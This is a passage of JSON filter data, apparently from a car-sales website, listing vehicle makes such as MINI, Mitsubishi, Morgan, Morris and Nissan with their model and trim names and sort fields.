Edition","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_LE 500","Value":"LE 500","Name":"LE 500","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Limited Edition","Value":"Limited Edition","Name":"Limited Edition","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Long Range","Value":"Long Range","Name":"Long Range","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Performance","Value":"Performance","Name":"Performance","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_RV 8","Value":"RV 8","Name":"RV 8","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_SE EV","Value":"SE EV","Name":"SE EV","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Spark","Value":"Spark","Name":"Spark","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Sprint","Value":"Sprint","Name":"Sprint","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Standard Range","Value":"Standard Range","Name":"Standard Range","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Sunstorm","Value":"Sunstorm","Name":"Sunstorm","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Trophy","Value":"Trophy","Name":"Trophy","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Trophy Connect EV","Value":"Trophy Connect EV","Name":"Trophy Connect EV","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Trophy EV","Value":"Trophy EV","Name":"Trophy EV","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_TSE","Value":"TSE","Name":"TSE","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_XPOWER","Value":"XPOWER","Name":"XPOWER","Counter":0,"Selected":false,"Sort":34}],"Selected":false,"Counter":0,"Sort":73},{"Id":"Makes_Microcar","Name":"Microcar","Value":"Microcar","Models":[{"Id":"Models_M-Go","Value":"M-Go","Name":"M-Go","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Paris Edition","Value":"Paris Edition","Name":"Paris Edition","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":74},{"Id":"Makes_MINI","Name":"MINI","Value":"MINI","Models":[{"Id":"Models_Aceman","Value":"Aceman","Name":"Aceman","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Clubman","Value":"Clubman","Name":"Clubman","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Clubvan","Value":"Clubvan","Name":"Clubvan","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Convertible","Value":"Convertible","Name":"Convertible","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Cooper","Value":"Cooper","Name":"Cooper","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Countryman","Value":"Countryman","Name":"Countryman","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Coupe","Value":"Coupe","Name":"Coupe","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Electric Cooper","Value":"Electric Cooper","Name":"Electric Cooper","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Electric Countryman","Value":"Electric Countryman","Name":"Electric Countryman","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Electric Hatch","Value":"Electric Hatch","Name":"Electric Hatch","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Hatch","Value":"Hatch","Name":"Hatch","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_One","Value":"One","Name":"One","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Paceman","Value":"Paceman","Name":"Paceman","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Roadster","Value":"Roadster","Name":"Roadster","Counter":0,"Selected":false,"Sort":14}],"Trims":[{"Id":"Trims_1499 GT","Value":"1499 GT","Name":"1499 GT","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_25th Anniversary","Value":"25th Anniversary","Name":"25th Anniversary","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_C Classic","Value":"C Classic","Name":"C Classic","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_C Exclusive","Value":"C Exclusive","Name":"C Exclusive","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_C Sport","Value":"C Sport","Name":"C Sport","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Challenge 210 Edition","Value":"Challenge 210 Edition","Name":"Challenge 210 Edition","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Cooper","Value":"Cooper","Name":"Cooper","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Cooper Baker Street","Value":"Cooper Baker Street","Name":"Cooper Baker Street","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Cooper Bayswater","Value":"Cooper Bayswater","Name":"Cooper Bayswater","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Cooper Black Pack","Value":"Cooper Black Pack","Name":"Cooper Black Pack","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Cooper Boardwalk Edition","Value":"Cooper Boardwalk Edition","Name":"Cooper Boardwalk Edition","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Cooper Bond Street","Value":"Cooper Bond Street","Name":"Cooper Bond Street","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Cooper Business Edition","Value":"Cooper Business Edition","Name":"Cooper Business Edition","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Cooper Camden","Value":"Cooper Camden","Name":"Cooper Camden","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Cooper Classic","Value":"Cooper Classic","Name":"Cooper Classic","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Cooper Exclusive","Value":"Cooper Exclusive","Name":"Cooper Exclusive","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Cooper Graphite","Value":"Cooper Graphite","Name":"Cooper Graphite","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Cooper Hampton","Value":"Cooper Hampton","Name":"Cooper Hampton","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Cooper Highgate","Value":"Cooper Highgate","Name":"Cooper Highgate","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Cooper London 2012","Value":"Cooper London 2012","Name":"Cooper London 2012","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Cooper Mayfair","Value":"Cooper Mayfair","Name":"Cooper Mayfair","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Cooper Park Lane","Value":"Cooper Park Lane","Name":"Cooper Park Lane","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Cooper Pimlico","Value":"Cooper Pimlico","Name":"Cooper Pimlico","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Cooper Resolute Edition","Value":"Cooper Resolute Edition","Name":"Cooper Resolute Edition","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Cooper S","Value":"Cooper S","Name":"Cooper S","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Cooper S Bayswater","Value":"Cooper S Bayswater","Name":"Cooper S Bayswater","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Cooper S Boardwalk Edition","Value":"Cooper S Boardwalk Edition","Name":"Cooper S Boardwalk Edition","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Cooper S Camden","Value":"Cooper S Camden","Name":"Cooper S Camden","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Cooper S Checkmate","Value":"Cooper S Checkmate","Name":"Cooper S Checkmate","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Cooper S Classic","Value":"Cooper S Classic","Name":"Cooper S Classic","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Cooper S Collection Edition","Value":"Cooper S Collection Edition","Name":"Cooper S Collection Edition","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Cooper S E","Value":"Cooper S E","Name":"Cooper S E","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Cooper S E Classic","Value":"Cooper S E Classic","Name":"Cooper S E Classic","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Cooper S E Exclusive","Value":"Cooper S E Exclusive","Name":"Cooper S E Exclusive","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_Cooper S E Sport","Value":"Cooper S E Sport","Name":"Cooper S E Sport","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_Cooper S E Untamed Edition","Value":"Cooper S E Untamed Edition","Name":"Cooper S E Untamed Edition","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_Cooper S Exclusive","Value":"Cooper S Exclusive","Name":"Cooper S Exclusive","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_Cooper S Final Edition","Value":"Cooper S Final Edition","Name":"Cooper S Final Edition","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_Cooper S Highgate","Value":"Cooper S Highgate","Name":"Cooper S Highgate","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_Cooper S Level 1","Value":"Cooper S Level 1","Name":"Cooper S Level 1","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_Cooper S Level 2","Value":"Cooper S Level 2","Name":"Cooper S Level 2","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_Cooper S Level 3","Value":"Cooper S Level 3","Name":"Cooper S Level 3","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_Cooper S Mayfair","Value":"Cooper S Mayfair","Name":"Cooper S Mayfair","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_Cooper S Multitone Edition","Value":"Cooper S Multitone Edition","Name":"Cooper S Multitone Edition","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_Cooper S Park Lane","Value":"Cooper S Park Lane","Name":"Cooper S Park Lane","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_Cooper S Resolute","Value":"Cooper S Resolute","Name":"Cooper S Resolute","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_Cooper S Resolute Edition","Value":"Cooper S Resolute Edition","Name":"Cooper S Resolute Edition","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_Cooper S Seaside Edition","Value":"Cooper S Seaside Edition","Name":"Cooper S Seaside Edition","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_Cooper S Seven","Value":"Cooper S Seven","Name":"Cooper S Seven","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_Cooper S Shadow Edition","Value":"Cooper S Shadow Edition","Name":"Cooper S Shadow Edition","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_Cooper S Sidewalk","Value":"Cooper S Sidewalk","Name":"Cooper S Sidewalk","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_Cooper S Sport","Value":"Cooper S Sport","Name":"Cooper S Sport","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_Cooper S Works 210","Value":"Cooper S Works 210","Name":"Cooper S Works 210","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_Cooper Seven","Value":"Cooper Seven","Name":"Cooper Seven","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_Cooper Shadow Edition","Value":"Cooper Shadow Edition","Name":"Cooper Shadow Edition","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_Cooper Sidewalk","Value":"Cooper Sidewalk","Name":"Cooper Sidewalk","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_Cooper Soho","Value":"Cooper Soho","Name":"Cooper Soho","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_Cooper Sport","Value":"Cooper Sport","Name":"Cooper Sport","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_Cooper Untamed Edition","Value":"Cooper Untamed Edition","Name":"Cooper Untamed Edition","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_E Classic","Value":"E Classic","Name":"E Classic","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_E Exclusive","Value":"E Exclusive","Name":"E Exclusive","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_E Monochrome","Value":"E Monochrome","Name":"E Monochrome","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_E Sport","Value":"E Sport","Name":"E Sport","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_First","Value":"First","Name":"First","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_JCW","Value":"JCW","Name":"JCW","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_John Cooper Works","Value":"John Cooper Works","Name":"John Cooper Works","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_John Cooper Works GP","Value":"John Cooper Works GP","Name":"John Cooper Works GP","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_John Cooper Works GP II","Value":"John Cooper Works GP II","Name":"John Cooper Works GP II","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_John Cooper Works World Championship","Value":"John Cooper Works World Championship","Name":"John Cooper Works World Championship","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_Monochrome","Value":"Monochrome","Name":"Monochrome","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_One","Value":"One","Name":"One","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_One Baker Street","Value":"One Baker Street","Name":"One Baker Street","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_One City Nav","Value":"One City Nav","Name":"One City Nav","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_One Classic","Value":"One Classic","Name":"One Classic","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_One Graphite","Value":"One Graphite","Name":"One Graphite","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_One Highgate","Value":"One Highgate","Name":"One Highgate","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_One Minimalist","Value":"One Minimalist","Name":"One Minimalist","Counter":0,"Selected":false,"Sort":76},{"Id":"Trims_One Pimlico","Value":"One Pimlico","Name":"One Pimlico","Counter":0,"Selected":false,"Sort":77},{"Id":"Trims_One Seven","Value":"One Seven","Name":"One Seven","Counter":0,"Selected":false,"Sort":78},{"Id":"Trims_Paddy Hopkirk Edition","Value":"Paddy Hopkirk Edition","Name":"Paddy Hopkirk Edition","Counter":0,"Selected":false,"Sort":79},{"Id":"Trims_S Classic","Value":"S Classic","Name":"S Classic","Counter":0,"Selected":false,"Sort":80},{"Id":"Trims_S Exclusive","Value":"S Exclusive","Name":"S Exclusive","Counter":0,"Selected":false,"Sort":81},{"Id":"Trims_S Sport","Value":"S Sport","Name":"S Sport","Counter":0,"Selected":false,"Sort":82},{"Id":"Trims_SE Classic","Value":"SE Classic","Name":"SE Classic","Counter":0,"Selected":false,"Sort":83},{"Id":"Trims_SE Exclusive","Value":"SE Exclusive","Name":"SE Exclusive","Counter":0,"Selected":false,"Sort":84},{"Id":"Trims_SE Sport","Value":"SE Sport","Name":"SE Sport","Counter":0,"Selected":false,"Sort":85},{"Id":"Trims_Sidewalk Edition","Value":"Sidewalk Edition","Name":"Sidewalk Edition","Counter":0,"Selected":false,"Sort":86},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":87}],"Selected":false,"Counter":0,"Sort":75},{"Id":"Makes_Mitsubishi","Name":"Mitsubishi","Value":"Mitsubishi","Models":[{"Id":"Models_3000GT","Value":"3000GT","Name":"3000GT","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_ASX","Value":"ASX","Name":"ASX","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Airtrek","Value":"Airtrek","Name":"Airtrek","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Canter","Value":"Canter","Name":"Canter","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Colt","Value":"Colt","Name":"Colt","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Colt Cabriolet","Value":"Colt Cabriolet","Name":"Colt Cabriolet","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Delica","Value":"Delica","Name":"Delica","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Eclipse Cross","Value":"Eclipse Cross","Name":"Eclipse Cross","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Grandis","Value":"Grandis","Name":"Grandis","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Jeep","Value":"Jeep","Name":"Jeep","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_L200","Value":"L200","Name":"L200","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Lancer","Value":"Lancer","Name":"Lancer","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Legnum","Value":"Legnum","Name":"Legnum","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_Mirage","Value":"Mirage","Name":"Mirage","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_Outlander","Value":"Outlander","Name":"Outlander","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_Pajero","Value":"Pajero","Name":"Pajero","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_Shogun","Value":"Shogun","Name":"Shogun","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_Shogun Sport","Value":"Shogun Sport","Name":"Shogun Sport","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_Space Star","Value":"Space Star","Name":"Space Star","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_i","Value":"i","Name":"i","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_i-MiEV","Value":"i-MiEV","Name":"i-MiEV","Counter":0,"Selected":false,"Sort":10}],"Trims":[{"Id":"Trims_2","Value":"2","Name":"2","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_3","Value":"3","Name":"3","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_4","Value":"4","Name":"4","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_4h","Value":"4h","Name":"4h","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_4hs","Value":"4hs","Name":"4hs","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_4s","Value":"4s","Name":"4s","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_5h","Value":"5h","Name":"5h","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_5hs","Value":"5hs","Name":"5hs","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Animal","Value":"Animal","Name":"Animal","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Attivo","Value":"Attivo","Name":"Attivo","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Barbarian","Value":"Barbarian","Name":"Barbarian","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Black","Value":"Black","Name":"Black","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Black Hawk","Value":"Black Hawk","Name":"Black Hawk","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_CZ1","Value":"CZ1","Name":"CZ1","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_CZ2","Value":"CZ2","Name":"CZ2","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_CZ2 ClearTec","Value":"CZ2 ClearTec","Name":"CZ2 ClearTec","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_CZC","Value":"CZC","Name":"CZC","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_CZC3","Value":"CZC3","Name":"CZC3","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_CZT","Value":"CZT","Name":"CZT","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Design","Value":"Design","Name":"Design","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Design Pro","Value":"Design Pro","Name":"Design Pro","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Design SE","Value":"Design SE","Name":"Design SE","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Diamond","Value":"Diamond","Name":"Diamond","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Dynamic","Value":"Dynamic","Name":"Dynamic","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Dynamic Safety","Value":"Dynamic Safety","Name":"Dynamic Safety","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Elegance","Value":"Elegance","Name":"Elegance","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Equippe","Value":"Equippe","Name":"Equippe","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Exceed","Value":"Exceed","Name":"Exceed","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Exceed Safety","Value":"Exceed Safety","Name":"Exceed Safety","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Field","Value":"Field","Name":"Field","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_First Edition","Value":"First Edition","Name":"First Edition","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_FQ-300","Value":"FQ-300","Name":"FQ-300","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_FQ-320","Value":"FQ-320","Name":"FQ-320","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_GLS","Value":"GLS","Name":"GLS","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_GS Ralliart","Value":"GS Ralliart","Name":"GS Ralliart","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_GS2","Value":"GS2","Name":"GS2","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_GS3","Value":"GS3","Name":"GS3","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_GS4","Value":"GS4","Name":"GS4","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_GSE","Value":"GSE","Name":"GSE","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_GSR","Value":"GSR","Name":"GSR","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_GSR Ralliart","Value":"GSR Ralliart","Name":"GSR Ralliart","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_GX2","Value":"GX2","Name":"GX2","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_GX3","Value":"GX3","Name":"GX3","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_GX3+","Value":"GX3+","Name":"GX3+","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_GX4","Value":"GX4","Name":"GX4","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_GX4S","Value":"GX4S","Name":"GX4S","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_GX5","Value":"GX5","Name":"GX5","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_GX5S","Value":"GX5S","Name":"GX5S","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_Juro","Value":"Juro","Name":"Juro","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_Mirage","Value":"Mirage","Name":"Mirage","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_MR","Value":"MR","Name":"MR","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_Ralliart","Value":"Ralliart","Name":"Ralliart","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_SG2","Value":"SG2","Name":"SG2","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_SG3","Value":"SG3","Name":"SG3","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_SG4","Value":"SG4","Name":"SG4","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_SG5","Value":"SG5","Name":"SG5","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_Sport SE","Value":"Sport SE","Name":"Sport SE","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_Tommi Makinen","Value":"Tommi Makinen","Name":"Tommi Makinen","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_Verve","Value":"Verve","Name":"Verve","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_Warrior","Value":"Warrior","Name":"Warrior","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_ZC","Value":"ZC","Name":"ZC","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_ZC-H","Value":"ZC-H","Name":"ZC-H","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_ZC-M","Value":"ZC-M","Name":"ZC-M","Counter":0,"Selected":false,"Sort":63}],"Selected":false,"Counter":0,"Sort":76},{"Id":"Makes_Mitsuoka","Name":"Mitsuoka","Value":"Mitsuoka","Models":[{"Id":"Models_Galue","Value":"Galue","Name":"Galue","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":77},{"Id":"Makes_MOKE","Name":"MOKE","Value":"MOKE","Models":[{"Id":"Models_Electric","Value":"Electric","Name":"Electric","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":78},{"Id":"Makes_Morgan","Name":"Morgan","Value":"Morgan","Models":[{"Id":"Models_4/4","Value":"4/4","Name":"4/4","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Plus Eight","Value":"Plus Eight","Name":"Plus Eight","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Plus Four","Value":"Plus Four","Name":"Plus Four","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Plus Six","Value":"Plus Six","Name":"Plus Six","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Roadster","Value":"Roadster","Name":"Roadster","Counter":0,"Selected":false,"Sort":4}],"Trims":[{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":1}],"Selected":false,"Counter":0,"Sort":79},{"Id":"Makes_Morris","Name":"Morris","Value":"Morris","Models":[{"Id":"Models_1100","Value":"1100","Name":"1100","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Eight","Value":"Eight","Name":"Eight","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Marina","Value":"Marina","Name":"Marina","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Mini","Value":"Mini","Name":"Mini","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Minor","Value":"Minor","Name":"Minor","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Princess","Value":"Princess","Name":"Princess","Counter":0,"Selected":false,"Sort":5}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":80},{"Id":"Makes_Nissan","Name":"Nissan","Value":"Nissan","Models":[{"Id":"Models_280 ZX","Value":"280 ZX","Name":"280 ZX","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_300 C","Value":"300 C","Name":"300 C","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_300 ZX","Value":"300 ZX","Name":"300 ZX","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_350Z","Value":"350Z","Name":"350Z","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_370 Z","Value":"370 Z","Name":"370 Z","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_AD","Value":"AD","Name":"AD","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_ARIYA","Value":"ARIYA","Name":"ARIYA","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Almera","Value":"Almera","Name":"Almera","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Almera Tino","Value":"Almera Tino","Name":"Almera Tino","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Altima","Value":"Altima","Name":"Altima","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Cube","Value":"Cube","Name":"Cube","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Elgrand","Value":"Elgrand","Name":"Elgrand","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Fairlady","Value":"Fairlady","Name":"Fairlady","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Figaro","Value":"Figaro","Name":"Figaro","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_GT-R","Value":"GT-R","Name":"GT-R","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_Interstar","Value":"Interstar","Name":"Interstar","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_Juke","Value":"Juke","Name":"Juke","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_Kubistar","Value":"Kubistar","Name":"Kubistar","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_Leaf","Value":"Leaf","Name":"Leaf","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_Micra","Value":"Micra","Name":"Micra","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_Micra C+C","Value":"Micra C+C","Name":"Micra C+C","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_Murano","Value":"Murano","Name":"Murano","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_NT100 Clipper","Value":"NT100 Clipper","Name":"NT100 